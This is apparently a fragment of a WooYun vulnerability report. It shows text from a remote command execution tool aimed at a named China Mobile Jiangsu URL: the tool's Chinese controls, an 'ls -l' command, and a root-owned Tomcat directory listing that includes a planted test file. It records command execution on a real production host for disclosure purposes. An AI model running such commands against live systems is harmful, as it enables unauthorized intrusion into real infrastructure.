 请输入测试地址: http://www.js.10086.cn/duohao/custom/index 检测是否有漏洞
total 632
-rw-r--r-- 1 root root 17508 May 14 2009 bootstrap.jar
-rw-r--r-- 1 root root 10652 May 14 2009 catalina.bat
-rwxr-xr-x 1 root root 13573 May 14 2009 catalina.sh
-rw-r--r-- 1 root root 2374 May 14 2009 catalina-tasks.xml
-rw-r--r-- 1 root root 0 Jun 24 00:06 cazy.js
-rw-r--r-- 1 root root 9341 May 14 2009 commons-daemon.jar
-rw-r--r-- 1 root root 1342 May 14 2009 cpappend.bat
-rw-r--r-- 1 root root 2104 May 14 2009 digest.bat
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org